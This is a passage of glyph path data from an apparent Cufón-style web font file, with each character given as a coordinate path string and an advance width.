12,12,18,22,18,31v-1,10,-8,18,-18,18xm167,-41v16,1,28,-11,27,-27v-1,-46,-28,-70,-74,-70v-45,0,-72,24,-73,70v-1,16,10,28,26,27v17,-1,27,-8,28,-25r38,0v0,18,10,25,28,25xm171,-164v35,17,57,45,60,96v3,63,-74,94,-111,50v-10,12,-25,22,-47,21v-41,-2,-64,-30,-64,-71v0,-53,28,-82,66,-98r-13,-16r23,-23v12,13,24,39,50,25v20,-11,32,-36,47,-53r26,24","w":248},{"d":"177,-100r-160,0r0,-35r160,0r0,35"},{"d":"51,-176v43,-2,54,62,21,79v31,17,97,10,96,-33v-8,-18,-49,2,-61,-20r-24,-27r23,-23v11,12,23,33,46,20v20,-12,32,-36,47,-53r26,23v-11,16,-22,32,-35,44v38,35,1,100,-40,107v7,33,-9,62,-43,62v-34,0,-51,-29,-43,-63v-29,-13,-55,-34,-55,-74v0,-26,18,-41,42,-42xm47,-119v10,0,17,-21,4,-22v-12,0,-11,17,-4,22xm107,-36v4,1,9,-4,8,-8v1,-4,-3,-10,-8,-9v-5,-1,-9,5,-9,9v0,4,5,9,9,8","w":221},{"d":"0,-274r28,-28r16,16r-28,28r28,28r-16,16r-16,-17r0,276r-24,0r0,-275r-16,16r-16,-16r28,-28v-9,-10,-21,-19,-28,-28r16,-16","w":0},{"d":"84,-152v46,0,76,30,76,76v0,47,-29,79,-76,79v-47,0,-76,-31,-76,-79v0,-46,30,-76,76,-76xm84,-41v21,0,38,-13,38,-35v0,-23,-15,-38,-38,-38v-23,0,-39,15,-39,38v0,23,17,35,39,35","w":173},{"d":"60,-40v41,-10,88,19,124,-3r0,39v-53,24,-123,-25,-175,8r0,-36v26,-10,40,-38,32,-75r-32,0r0,-24r25,0v-41,-79,55,-147,126,-93v14,11,22,27,22,51r-42,0v-2,-21,-12,-34,-35,-34v-40,0,-38,47,-26,76r47,0r0,24r-41,0v7,31,-6,54,-25,67","w":196},{"d":"37,-199v39,0,61,-11,67,-43r35,0r0,242r-45,0r0,-178v-15,9,-32,14,-57,14r0,-35","w":196},{"d":"194,-81v-1,-35,-15,-62,-51,-59v-33,2,-40,-23,-59,-37r25,-24v12,21,43,38,59,6r31,-38r26,24r-37,45v61,24,60,167,-24,167v-21,0,-35,-9,-44,-21v-29,40,-119,20,-111,-41v-3,-41,48,-38,57,-68v0,-7,-3,-11,-10,-11v-6,0,-10,9,-10,16r-38,0v2,-30,18,-52,48,-54v42,-2,63,55,33,83v-7,11,-41,16,-42,34v0,14,11,18,25,18v17,0,30,-8,29,-27r38,0v1,17,8,27,25,27v21,0,30,-18,30,-40xm121,40v-28,0,-20,-32,0,-49v12,12,18,22,18,31v0,11,-7,18,-18,18","w":248},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm73,-257v0,-24,14,-38,38,-38v23,0,37,14,37,38v0,23,-13,37,-37,37v-25,0,-38,-14,-38,-37xm129,-257v0,-11,-7,-20,-18,-20v-12,1,-18,9,-19,20v1,10,8,19,19,19v11,0,18,-8,18,-19","w":223},{"d":"167,-41v31,1,36,-39,11,-53r29,-27v45,39,23,125,-40,124v-21,0,-36,-7,-47,-21v-35,49,-139,7,-106,-63v11,-20,38,-24,58,-36v5,-6,4,-23,-7,-21v-7,0,-11,8,-11,16r-37,0v0,-25,12,-41,29,-50v-4,-52,56,-73,87,-36r-26,27v-10,-16,-30,-4,-22,10v34,11,35,78,0,89v-15,5,-35,9,-38,23v0,14,11,18,25,18v17,0,30,-8,29,-27r38,0v0,19,11,27,28,27","w":248},{"d":"238,-50v3,60,-92,68,-116,26v-28,51,-119,25,-113,-44v5,-51,30,-81,66,-98r-15,-18r26,-18v12,12,25,37,48,22v18,-12,33,-36,48,-53r26,24v-13,15,-24,33,-38,46v12,6,23,14,35,26r-27,27v-42,-51,-129,-25,-131,41v-1,17,11,28,26,28v19,0,28,-11,28,-31r38,0v-1,18,8,30,19,37v-7,-30,8,-54,38,-54v23,0,41,14,42,39xm194,-32v11,-2,16,-25,2,-27v-12,1,-11,23,-2,27","w":253},{"d":"143,-161v48,30,51,106,17,163r-34,-19v31,-47,28,-114,-30,-121v-57,7,-61,74,-30,121r-35,19v-35,-59,-30,-137,22,-165r-18,-21r27,-19v12,12,24,37,48,23v19,-11,33,-36,48,-53r26,24v-14,16,-25,34,-41,48","w":201},{"d":"243,-118v0,38,-11,67,-30,88r34,27r-25,31r-44,-35v-83,34,-167,-20,-163,-112v3,-75,40,-123,115,-123v74,0,113,49,113,124xm62,-119v-1,54,29,92,85,82r-17,-14r22,-27r26,21v34,-45,23,-150,-48,-146v-48,2,-67,36,-68,84","w":258},{"d":"57,48v9,-8,14,-20,14,-35v0,-42,-24,-82,-73,-120r22,-24v56,47,84,95,84,144v0,42,-27,71,-69,75v-59,6,-80,-93,-17,-93v28,0,46,23,39,53xm20,51v8,-4,9,-24,-2,-24v-11,1,-8,22,2,24","w":112},{"d":"43,-102v3,9,24,8,23,-2v-1,-14,-23,-9,-23,2xm175,-174v35,5,56,33,56,72v0,71,-41,105,-112,105v-63,0,-110,-28,-110,-89v0,-33,15,-60,48,-60v26,0,41,17,43,42v-3,26,-19,42,-49,41v18,29,115,31,136,0v-45,6,-62,-58,-26,-75v-29,-2,-63,6,-78,-12r-23,-27r23,-23v11,23,43,32,63,6r30,-39r26,23xm174,-104v0,7,9,10,17,7v3,-1,5,-3,6,-6v-2,-11,-22,-14,-23,-1","w":247},{"d":"72,-45v0,46,6,99,-45,98r0,-22v18,0,20,-12,21,-31r-22,0r0,-45r46,0xm72,-127r-46,0r0,-45r46,0r0,45","w":98},{"d":"127,-41v64,0,103,-41,128,-84r30,21v-29,57,-74,107,-158,107v-64,0,-106,-35,-106,-97v0,-49,26,-84,76,-85v32,-1,46,16,49,45v4,50,-61,64,-87,33v-2,43,28,60,68,60xm83,-139v-2,18,30,26,24,3v-4,-7,-16,-5,-24,-3","w":297},{"d":"-197,-200v-4,-54,72,-82,100,-40v26,-29,119,-36,117,23v-1,27,-18,45,-45,45v-28,0,-46,-18,-45,-50v-9,3,-12,14,-11,26r-33,0v0,-18,-6,-33,-25,-32v-18,0,-26,12,-26,28v0,15,9,24,26,24r0,38v-37,-1,-56,-26,-58,-62xm-25,-204v7,1,12,-7,12,-13v0,-8,-5,-12,-12,-13v-8,1,-13,5,-13,13v0,8,5,12,13,13","w":0},{"d":"117,-158v50,-44,114,5,114,73v0,74,-83,112,-136,69v-29,33,-86,10,-86,-34v0,-41,49,-65,80,-39v8,7,14,19,18,35v22,25,92,14,87,-31v-3,-27,-9,-50,-33,-53v-15,1,-27,9,-28,25r-37,0v0,-18,-11,-25,-27,-25v-15,0,-23,8,-22,25r-38,0v-7,-62,73,-79,108,-45xm47,-50v-2,16,22,14,27,5v6,-9,-6,-17,-15,-17v-8,0,-12,4,-12,12","w":248},{"d":"167,-41v31,1,36,-39,11,-53r29,-27v45,39,23,125,-40,124v-21,0,-36,-7,-47,-21v-35,49,-139,7,-106,-63v11,-20,38,-24,58,-36v5,-6,4,-23,-7,-21v-7,0,-13,6,-13,14r-38,0v2,-30,21,-52,51,-52v23,0,38,15,45,34r19,0r0,-34r33,0r0,34r23,0r0,34r-75,0v-8,30,-49,26,-63,49v0,14,11,18,25,18v17,0,29,-10,29,-29r38,0v0,18,11,29,28,29","w":248},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57xm77,-241v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42"},{"d":"18,-196v0,-28,18,-47,47,-47v30,0,48,19,48,47v0,29,-19,48,-48,48v-28,0,-47,-19,-47,-48xm65,-223v-30,-2,-36,43,-10,52v18,7,39,-4,38,-25v-1,-18,-11,-26,-28,-27","w":130},{"d":"65,-63v-4,45,48,39,66,10r0,-119r45,0r0,172r-43,0r0,-22v-30,42,-112,34,-112,-38r0,-112r44,0r0,109","w":197},{"d":"95,-207v-27,0,-35,14,-39,39r-42,0v4,-47,33,-74,81,-74v48,0,81,23,83,68v2,55,-61,52,-61,106r-42,0v-4,-58,49,-59,58,-104v-1,-22,-14,-35,-38,-35xm120,0r-46,0r0,-42r46,0r0,42","w":192},{"d":"37,-61v20,0,34,14,34,34v0,20,-14,34,-34,34v-20,0,-34,-14,-34,-34v0,-20,14,-34,34,-34xm25,-28v1,15,23,15,24,0v0,-14,-24,-14,-24,0xm37,-149v20,0,34,14,34,34v0,20,-14,34,-34,34v-20,0,-34,-14,-34,-34v0,-20,14,-34,34,-34xm25,-115v0,14,24,14,24,0v-1,-15,-23,-15,-24,0","w":74},{"d":"185,-87v6,73,-69,116,-120,74r0,13r-44,0r0,-238r45,0r-1,86v12,-14,28,-24,51,-24v50,1,65,39,69,89xm105,-143v-20,0,-29,11,-39,25r0,74v31,31,78,12,73,-43v-3,-32,-8,-56,-34,-56","w":196},{"d":"117,-69v-27,1,-86,-8,-66,25v42,8,98,1,145,3r0,44v-76,-5,-188,25,-188,-56v0,-15,4,-28,13,-35v-30,-33,-4,-88,40,-88r36,0r0,38v-21,1,-52,-7,-51,15v0,28,45,12,71,16r0,38","w":210},{"d":"261,-71r-261,0r0,-34r261,0r0,34","w":261},{"d":"132,-176v51,0,88,36,88,88v0,53,-33,91,-88,91r-123,0r0,-44v67,-6,171,25,173,-47v0,-11,-3,-20,-9,-27v-10,44,-89,36,-86,-15v2,-28,18,-46,45,-46xm123,-130v4,13,22,10,24,-6v-8,-4,-25,-5,-24,6","w":237},{"d":"16,-116v0,-28,18,-46,46,-46v29,0,47,19,47,46v0,28,-19,46,-47,46v-27,0,-46,-18,-46,-46","w":125},{"d":"23,-213v25,1,37,-8,40,-28r21,0r0,122r-27,0r0,-79v-8,5,-20,8,-34,8r0,-23xm236,-238r-169,238r-29,0r169,-238r29,0xm260,-87v0,37,-38,42,-56,63r57,0r0,23r-101,0v4,-46,61,-45,71,-84v0,-22,-39,-21,-40,0r-27,0v4,-25,20,-38,49,-38v27,0,47,10,47,36","w":277},{"d":"145,-87v40,36,0,96,-58,91v-48,-4,-74,-16,-78,-56r42,0v0,20,14,30,36,29v25,4,45,-26,23,-38v-36,-19,-94,-10,-96,-63v-2,-56,87,-63,124,-39v12,8,18,21,19,37r-41,0v-1,-15,-11,-22,-31,-22v-30,0,-41,31,-10,37v23,5,55,11,70,24","w":172},{"d":"73,0r-46,0r0,-238r46,0r0,238","w":99},{"d":"180,0r-63,0r0,70r-37,0r0,-70r-64,0r0,-34r64,0r0,-101r-64,0r0,-34r64,0r0,-69r37,0r0,69r63,0r0,34r-63,0r0,101r63,0r0,34","w":196},{"d":"122,-40v1,44,4,91,-44,89r0,-20v16,0,21,-11,21,-29r-22,0r0,-40r45,0xm60,-40v1,43,4,90,-43,89r0,-20v17,0,19,-12,20,-29r-21,0r0,-40r44,0","w":137},{"d":"197,-176v51,-2,65,70,28,91v4,6,7,12,7,18v-5,52,-50,70,-106,70v-69,0,-117,-40,-117,-110v0,-39,20,-69,57,-69v30,0,50,21,50,50v0,34,-30,58,-64,48v13,44,115,50,142,14v-9,-12,-44,-3,-63,-6r0,-38r20,0v-13,-34,12,-66,46,-68xm210,-126v-1,-15,-25,-15,-25,0v0,7,4,13,10,17v10,-2,15,-8,15,-17xm50,-125v2,15,29,17,28,-1v-1,-18,-26,-12,-28,1","w":265},{"d":"165,-146v14,-15,27,-29,54,-30v77,-4,51,105,55,176r-44,0r0,-109v4,-48,-47,-36,-60,-10r0,119r-44,0r0,-109v4,-48,-47,-36,-60,-10r0,119r-45,0r0,-172r44,0r0,22v20,-33,87,-36,100,4","w":294},{"d":"177,0r-160,0r0,-36r160,0r0,36xm177,-107r-62,0r0,63r-36,0r0,-63r-62,0r0,-35r62,0r0,-62r36,0r0,62r62,0r0,35"},{"d":"72,0r-46,0r0,-45r46,0r0,45","w":98},{"d":"196,0r-190,0r0,-38r132,-161r-120,0r0,-39r174,0r0,38r-132,161r136,0r0,39xm159,-299r-35,47r-43,0r-34,-47r36,0r20,24r19,-24r37,0","w":204},{"d":"173,18r-41,0r0,-195r41,0r0,195xm107,18r-40,0r0,-195r40,0r0,195","w":196},{"d":"143,-205v-27,31,-63,96,-119,59r-23,-27r23,-23v11,22,40,32,62,5r31,-38xm139,-176v54,4,89,35,92,93v4,75,-84,109,-136,67v-29,33,-86,11,-86,-34v0,-48,66,-68,88,-28v9,17,19,40,50,37v26,-2,46,-16,46,-42v0,-35,-22,-52,-54,-55r0,-38xm46,-50v0,17,27,14,28,0v-3,-15,-27,-16,-28,0","w":248},{"d":"201,-78v21,0,35,14,36,37v0,54,-86,56,-107,17v-9,15,-25,27,-48,27v-48,0,-72,-34,-72,-81v0,-55,35,-86,85,-95r0,-35r32,0r0,32r10,0r0,-32r32,0r0,35v17,2,30,9,44,16r-19,33v-35,-22,-112,-17,-137,8r211,0v6,0,11,-6,11,-13v-1,-14,-18,-10,-22,-1r-27,-17v17,-36,80,-27,80,18v0,8,-3,15,-7,22v25,23,8,67,-27,67v-26,0,-42,-18,-39,-43r-189,0v-1,27,10,42,34,42v19,0,28,-11,28,-31r37,0v0,16,6,28,17,34v0,-25,14,-40,37,-40xm275,-70v11,0,11,-18,0,-18v-4,0,-9,5,-8,9v-1,4,4,9,8,9xm197,-31v11,2,14,-16,3,-18v-9,1,-8,13,-3,18","w":327},{"d":"168,-71r-156,0r0,-34r156,0r0,34","w":180},{"d":"143,-205v-27,31,-63,96,-119,59r-23,-27r23,-23v11,22,40,32,62,5r31,-38xm139,-176v54,4,89,35,92,93v4,75,-84,109,-136,67v-29,33,-86,11,-86,-34v0,-48,66,-68,88,-28v9,17,19,40,50,37v26,-2,46,-16,46,-42v0,-35,-22,-52,-54,-55r0,-38xm46,-50v0,17,27,14,28,0v-3,-15,-27,-16,-28,0xm114,22v0,27,-36,21,-36,0v0,-9,6,-19,18,-31v12,12,18,22,18,31","w":248},{"d":"120,49v-30,-5,-22,-38,0,-54v22,19,29,48,0,54xm73,3v-48,2,-76,-49,-58,-91r-15,0r0,-35r79,0r0,35v-21,1,-33,7,-33,25v0,14,12,22,27,22v20,1,28,-11,28,-31r38,0v0,20,7,32,28,31v18,0,26,-13,27,-30v1,-56,-42,-67,-95,-69v-16,-7,-26,-25,-38,-37r23,-23v10,8,13,24,31,24v26,-7,41,-31,62,-57r26,24r-35,43v38,14,60,43,63,95v4,62,-76,99,-111,54v-9,14,-25,20,-47,20","w":248},{"d":"314,0r-162,0r0,-58r-75,0r-30,58r-48,0r127,-238r183,0r0,39r-112,0r0,58r103,0r0,39r-103,0r0,63r117,0r0,39xm152,-97r0,-103v-23,31,-38,68,-57,103r57,0","w":330},{"d":"13,-213v25,1,37,-8,40,-28r21,0r0,122r-27,0r0,-79v-8,5,-20,8,-34,8r0,-23","w":103},{"w":0},{"d":"167,0r-159,0r0,-33r97,-105r-91,0r0,-34r147,0r0,33r-97,105r103,0r0,34","w":174},{"d":"196,0r-190,0r0,-38r132,-161r-120,0r0,-39r174,0r0,38r-132,161r136,0r0,39","w":204},{"d":"199,-78v22,0,37,15,37,37v0,52,-86,57,-107,17v-10,15,-25,27,-49,27v-46,0,-71,-33,-71,-81v0,-62,43,-93,103,-98r0,-32r32,0r0,33v25,1,47,9,67,17r-18,35v-43,-22,-110,-20,-137,9r176,0r0,32r-185,0v-10,45,62,58,61,14r38,0v0,16,6,25,17,30v-1,-26,14,-40,36,-40xm196,-31v9,0,15,-17,3,-18v-10,0,-7,14,-3,18","w":248},{"d":"218,-100v2,68,-27,104,-96,104v-69,0,-97,-34,-97,-104r0,-138r45,0r0,137v0,41,11,65,52,65v41,0,52,-23,51,-65r0,-137r45,0r0,138xm171,-257r-35,0r0,-37r35,0r0,37xm107,-257r-35,0r0,-37r35,0r0,37","w":243},{"d":"183,-122v64,41,13,126,-66,126v-62,0,-101,-26,-105,-82r44,0v-2,53,104,63,111,11v-20,-63,-149,-11,-146,-112v2,-79,151,-81,177,-20v4,9,7,19,8,31r-44,0v-2,-24,-19,-37,-50,-37v-44,0,-66,46,-20,56v32,7,67,11,91,27","w":226},{"d":"145,-205v-24,47,-103,107,-141,32r24,-23v10,23,39,31,60,5r31,-38xm192,-8v-25,17,-79,14,-98,-6v-27,30,-85,8,-85,-36v0,-52,77,-67,95,-22v9,48,93,36,93,-15v0,-36,-22,-49,-56,-51r0,-38v81,-4,110,72,85,145v2,17,10,30,25,34r-14,34v-22,-8,-39,-22,-45,-45xm47,-50v0,17,28,14,29,0v-3,-14,-28,-17,-29,0","w":248},{"d":"182,-86r-52,74r-36,0r43,-73r-43,-75r36,0xm107,-86r-51,74r-36,0r42,-73r-42,-75r36,0","w":200},{"d":"4,-120v0,-75,48,-122,123,-122v74,0,122,48,122,122v0,75,-47,123,-122,123v-75,0,-123,-48,-123,-123xm26,-120v0,61,39,102,100,102v61,0,101,-41,101,-102v0,-60,-38,-100,-101,-100v-62,0,-100,40,-100,100xm178,-147v0,22,-12,34,-31,37v24,7,27,37,38,58r-30,0v-10,-25,-13,-57,-54,-50r0,50r-28,0r0,-132v46,2,106,-11,105,37xm150,-144v0,-21,-27,-18,-49,-18r0,37v22,0,49,2,49,-19","w":252},{"d":"227,-81v-7,54,-40,85,-100,85v-75,0,-105,-49,-112,-123v-12,-117,146,-165,203,-76v6,9,9,22,10,35r-46,0v-5,-28,-23,-43,-55,-43v-47,0,-65,36,-65,84v0,47,17,83,65,84v33,1,52,-17,55,-46r45,0xm130,37v-1,-10,-11,-12,-24,-11r2,-27r25,0r0,10v15,2,27,11,27,28v0,28,-33,37,-68,32r0,-22v12,3,39,6,38,-10","w":243},{"d":"208,-166v0,71,-63,81,-138,77r0,89r-45,0r0,-238v86,0,183,-15,183,72xm161,-165v0,-44,-49,-35,-91,-36r0,75v42,-2,91,8,91,-39","w":221},{"d":"60,-242v94,2,151,54,151,143v0,57,-22,101,-79,102v-17,0,-31,-7,-38,-18v-29,31,-87,9,-85,-35v2,-30,20,-47,50,-50v31,-3,43,32,57,55v32,13,59,-8,57,-54v-2,-68,-43,-104,-113,-105r0,-38xm46,-50v0,17,27,14,28,0v-3,-15,-27,-16,-28,0","w":226},{"d":"120,40v-28,0,-20,-32,0,-49v12,12,18,22,18,31v-1,10,-8,18,-18,18xm167,-41v16,1,28,-11,27,-27v-1,-46,-28,-70,-74,-70v-45,0,-72,24,-73,70v-1,16,10,28,26,27v17,-1,27,-8,28,-25r38,0v0,18,10,25,28,25xm171,-164v35,17,57,45,60,96v3,63,-74,94,-111,50v-10,12,-25,22,-47,21v-41,-2,-64,-30,-64,-71v0,-53,28,-82,66,-98r-13,-16r23,-23v12,13,24,39,50,25v20,-11,32,-36,47,-53r26,24","w":248},{"d":"171,-310v21,0,35,14,35,36v0,22,-14,35,-35,35r-151,0r0,-31r115,0v0,-25,13,-40,36,-40xm177,-276v0,-4,-2,-6,-6,-6v-4,0,-5,2,-5,6v0,4,1,5,5,5v4,0,6,-1,6,-5xm73,3v-48,2,-76,-49,-58,-91r-15,0r0,-35r79,0r0,35v-21,1,-33,7,-33,25v0,14,12,22,27,22v20,1,28,-11,28,-31r38,0v0,20,7,32,28,31v18,0,26,-13,27,-30v1,-56,-42,-67,-95,-69v-16,-7,-26,-25,-38,-37r23,-23v10,8,13,24,31,24v26,-7,41,-31,62,-57r26,24r-35,43v38,14,60,43,63,95v4,62,-76,99,-111,54v-9,14,-25,20,-47,20","w":248},{"d":"169,-41v53,0,39,-96,-8,-97r0,-38v53,3,76,41,80,95v5,66,-70,110,-115,66v-8,13,-22,17,-43,18v-88,5,-99,-153,-32,-175r0,-43r33,0r0,42v19,8,33,23,34,47v2,37,-40,64,-73,44v-6,39,60,59,62,15r37,0v0,18,8,26,25,26xm52,-125v2,14,29,17,28,-1v-1,-18,-26,-12,-28,1","w":259},{"d":"97,-30v20,3,39,-7,41,-26r41,0v-6,42,-40,65,-91,59r-11,39r-19,-5r11,-39v-33,-12,-50,-39,-50,-84v1,-60,35,-95,98,-89r11,-39r19,5r-11,38v24,10,40,26,43,55r-41,0v0,-10,-5,-17,-11,-21xm108,-143v-54,-7,-56,81,-29,105","w":196},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84xm108,-297v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42","w":258},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84","w":258},{"d":"-172,57v-5,-42,45,-61,71,-37v23,-23,67,-4,67,32v0,39,-29,46,-69,46v-6,0,-8,1,-8,4v0,5,6,8,20,8v40,1,67,-11,67,-51r32,0v1,62,-38,83,-99,83v-36,0,-53,-14,-53,-40v0,-29,25,-39,57,-36v18,2,30,-18,11,-24v-6,1,-9,6,-9,15r-31,0v0,-9,-3,-16,-11,-15v-8,0,-13,7,-13,15r-32,0","w":0},{"d":"72,-94r-46,0r0,-45r46,0r0,45","w":98},{"d":"157,-176v28,2,48,14,48,42v0,39,-25,63,-56,74v10,32,-8,63,-42,63v-35,0,-51,-29,-43,-63v-52,-8,-86,-111,-8,-116r0,35v-6,0,-13,2,-13,7v4,58,124,59,128,0v0,-5,-8,-7,-14,-7r0,-35xm107,-36v6,1,9,-4,9,-9v0,-11,-18,-11,-18,0v0,5,3,10,9,9","w":220},{"d":"105,-86r-51,74r-36,0r42,-73r-42,-75r36,0","w":118},{"d":"172,-56v-6,37,-31,60,-74,60v-56,0,-83,-34,-86,-90v-5,-77,78,-114,137,-75v13,9,21,25,23,45r-42,0v-1,-16,-14,-28,-32,-27v-31,1,-41,24,-41,57v0,32,10,57,41,57v18,0,31,-10,32,-27r42,0","w":177},{"d":"102,-31r0,31v-53,13,-75,-11,-75,-73r0,-66r-23,0r0,-33r23,0r0,-43r44,0r0,43r28,0r0,33r-28,0v6,42,-20,121,31,108","w":104},{"d":"220,-238r-84,238r-51,0r-84,-238r48,0r62,196r62,-196r47,0","w":221},{"w":95},{"d":"40,-241v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42","w":123},{"d":"6,-179v0,-39,17,-63,55,-63v38,0,55,24,55,63v0,39,-17,63,-55,63v-38,0,-55,-24,-55,-63xm40,-179v0,21,3,39,21,39v17,0,21,-18,21,-39v0,-20,-5,-37,-21,-38v-17,0,-21,18,-21,38xm208,-238r-141,238r-28,0r141,-238r28,0xm256,-59v0,-38,17,-63,55,-63v39,0,56,24,56,63v0,38,-17,63,-56,63v-38,-1,-55,-26,-55,-63xm290,-59v0,21,4,38,21,38v19,0,22,-17,22,-38v0,-20,-2,-39,-22,-38v-18,0,-20,18,-21,38xm131,-59v0,-38,17,-63,56,-63v38,1,56,23,55,63v0,39,-17,63,-55,63v-39,0,-56,-25,-56,-63xm187,-97v-29,0,-31,76,0,76v16,-1,21,-17,21,-38v0,-20,-4,-38,-21,-38","w":372},{"d":"84,-176v22,0,35,6,47,17r0,-13r44,0r0,238r-45,0r1,-87v-12,15,-28,25,-53,24v-48,-2,-66,-36,-66,-88v1,-52,21,-89,72,-91xm57,-85v-8,58,53,71,73,31r0,-73v-31,-33,-80,-11,-73,42","w":196},{"d":"-88,-223v31,-2,48,13,49,40v2,44,-41,47,-87,44r0,-37r48,0v5,1,7,-4,7,-7v0,-5,-2,-7,-7,-7r-126,0r0,-33r82,0v-7,-43,31,-50,76,-46r0,32v-16,1,-54,-7,-42,14","w":0},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84xm179,-257r-35,0r0,-37r35,0r0,37xm115,-257r-35,0r0,-37r35,0r0,37","w":258},{"d":"101,-239r16,13r33,-16r9,20r-26,12v27,32,51,65,50,123v-1,57,-29,91,-85,91v-56,0,-85,-32,-86,-88v-2,-62,45,-99,107,-84v-4,-10,-12,-20,-18,-27r-37,17r-10,-19r32,-15v-9,-11,-22,-19,-34,-27r49,0xm57,-84v0,31,10,55,41,55v28,0,40,-23,40,-55v0,-32,-12,-55,-40,-55v-31,0,-41,24,-41,55"},{"d":"112,4v-21,0,-36,-6,-47,-17r1,79r-45,0r0,-238r44,0r0,21v11,-13,29,-26,52,-25v49,2,68,39,68,89v0,51,-21,90,-73,91xm105,-143v-20,0,-29,11,-39,25r0,74v31,31,78,12,73,-43v-3,-32,-8,-56,-34,-56","w":196},{"d":"65,37v-1,-10,-11,-12,-24,-11r2,-27r25,0r0,10v15,2,27,11,27,28v0,28,-33,37,-68,32r0,-22v12,3,39,6,38,-10","w":123},{"d":"226,0r-52,0r-60,-95r-60,95r-53,0r85,-125r-78,-113r52,0r54,84r53,-84r52,0r-78,113","w":227},{"d":"97,35v26,0,35,-16,39,-39r42,0v5,91,-159,100,-163,11v-3,-59,58,-57,60,-111r42,0v5,59,-52,57,-57,104v-2,23,13,35,37,35xm119,-130r-47,0r0,-42r47,0r0,42","w":192},{"d":"66,0r-45,0r0,-172r45,0r0,172xm66,-201r-45,0r0,-38r45,0r0,38","w":87},{"d":"-184,-263v34,0,55,23,57,58v4,68,-81,77,-117,36r23,-23v19,21,56,22,61,-6v-22,20,-64,4,-62,-28v1,-22,16,-37,38,-37xm-184,-232v-9,0,-10,13,0,13v15,0,17,-15,0,-13","w":0},{"d":"266,-176v55,3,90,35,90,91v0,52,-30,86,-82,88v-32,1,-49,-10,-63,-28v-25,34,-87,38,-114,9v-26,31,-86,11,-86,-34v0,-50,72,-67,91,-24v3,6,5,12,7,20v26,24,90,14,87,-31v-2,-32,-15,-54,-49,-53r0,-38v60,2,94,46,84,111v3,19,22,24,43,24v28,0,45,-15,45,-44v0,-33,-19,-53,-53,-53r0,-38xm152,-205v-26,31,-69,99,-122,56r-21,-24r23,-23v10,19,38,33,58,9r35,-42xm49,-50v-2,16,22,14,27,5v6,-9,-6,-17,-15,-17v-6,0,-13,6,-12,12xm114,22v0,27,-36,21,-36,0v0,-9,6,-19,18,-31v12,12,18,22,18,31","w":374},{"d":"65,-63v-4,45,48,39,66,10r0,-119r45,0r0,172r-43,0r0,-22v-30,42,-112,34,-112,-38r0,-112r44,0r0,109xm148,-243r-40,47r-31,0r20,-47r51,0","w":197},{"d":"174,0r-49,0r-37,-62r-37,62r-49,0r59,-89r-54,-83r47,0r34,58r33,-58r48,0r-54,83","w":175},{"d":"73,3v-48,2,-76,-49,-58,-91r-15,0r0,-35r79,0r0,35v-21,1,-33,7,-33,25v0,14,12,22,27,22v20,1,28,-11,28,-31r38,0v0,20,7,32,28,31v18,0,26,-13,27,-30v1,-56,-42,-67,-95,-69v-16,-7,-26,-25,-38,-37r23,-23v10,8,13,24,31,24v26,-7,41,-31,62,-57r26,24r-35,43v38,14,60,43,63,95v4,62,-76,99,-111,54v-9,14,-25,20,-47,20","w":248},{"d":"-72,-278v-4,-41,61,-54,76,-18v2,5,3,11,3,18r-30,0v0,-6,-5,-8,-9,-10v-4,0,-8,3,-7,8v0,4,5,9,11,8r1,32v-27,0,-43,-13,-45,-38","w":0},{"d":"179,0r-154,0r0,-238r45,0r0,198r109,0r0,40","w":188},{"d":"196,-198r-72,0r0,198r-46,0r0,-198r-71,0r0,-40r189,0r0,40","w":202},{"d":"150,-174v49,9,77,41,81,99v5,72,-88,106,-125,50v-8,-21,-36,-66,-58,-30v-4,16,10,26,21,32r-23,32v-18,-13,-33,-30,-36,-58v-6,-62,84,-78,110,-31v10,18,17,41,42,41v21,0,32,-14,32,-36v2,-65,-62,-62,-122,-66v-18,-7,-26,-22,-39,-35r26,-23v11,22,43,31,63,5r30,-39r27,24","w":248},{"d":"150,-176v31,1,51,17,51,48v0,45,-67,59,-102,36v-12,16,-43,14,-52,33v0,14,11,18,25,18v17,0,29,-7,29,-25r38,0v0,18,9,25,28,25v27,0,35,-32,16,-43r28,-28v38,33,17,115,-44,115v-21,0,-36,-7,-47,-21v-29,40,-119,20,-111,-41v-6,-47,55,-37,66,-68v0,-7,-3,-11,-10,-11v-7,0,-12,7,-12,16r-38,0v2,-31,20,-54,50,-54v28,0,48,20,47,52v7,5,18,8,27,10v25,5,37,-24,11,-24r0,-38","w":248},{"d":"66,0r-45,0r0,-172r45,0r0,172xm93,-243r-40,47r-31,0r20,-47r51,0","w":87},{"d":"13,-176v56,3,89,36,94,91v8,88,-122,120,-155,44v-4,-9,-6,-20,-6,-32r36,0v0,24,18,32,41,32v29,0,46,-16,46,-44v0,-33,-21,-52,-56,-53r0,-38","w":124},{"d":"217,-170v0,37,-21,55,-51,62v40,15,45,70,63,108r-49,0v-18,-36,-15,-92,-66,-94r-44,0r0,94r-45,0r0,-238v85,3,192,-21,192,68xm171,-167v0,-47,-57,-33,-101,-35r0,71v44,-2,101,12,101,-36","w":238},{"d":"167,-41v30,1,36,-38,12,-53r28,-27v47,39,24,125,-40,124v-21,0,-35,-7,-46,-21v-9,13,-25,21,-48,21v-63,0,-87,-85,-32,-106v9,-7,35,-6,34,-24v0